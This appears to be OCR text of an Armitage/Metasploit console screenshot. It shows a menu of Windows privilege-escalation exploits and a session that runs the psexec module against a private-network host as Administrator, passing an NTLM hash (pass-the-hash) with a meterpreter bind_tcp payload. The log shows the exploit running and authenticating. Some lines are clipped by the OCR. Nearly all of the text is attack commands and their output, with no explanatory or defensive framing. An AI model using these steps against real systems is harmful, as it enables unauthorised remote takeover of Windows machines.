 mitage
itage View Hosts Attacks Workspaces Help
exploit
windows
local
always_instal
ask
bypassuac
current_user_
ms10_092_s
ms11_080_a
service_perm
trusted_servic
post
windows
escalate
bypassuac
192.168.0.1
192.168.0.98
192.168.0.38
NT AUTHORITY\SYSTEM @ GIO-860583DBF4A
onsole X exploit X Processes 3 X Check Exploits X Check Exploits X Scan X exploit X
> use exploit/windows/smb/psexec
exploit(psexec) > set RPORT 445
RT => 445
exploit(psexec) > set LPORT 3785
RT => 3785
exploit(psexec) > set RHOST 192.168.0.38
ST => 192.168.0.38
exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
LOAD => windows/meterpreter/bind_tcp
exploit(psexec) > set SMBDomain WORKGROUP
Domain => WORKGROUP
exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Pass => aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
exploit(psexec) > set SMBUser Administrator
User => Administrator
exploit(psexec) > exploit -j
Exploit running as background job.
Started bind handler
Connecting to the server...
Authenticating to 192.168.0.38:445|WORKGROUP as user 'Administrator'...
exploit(psexec) >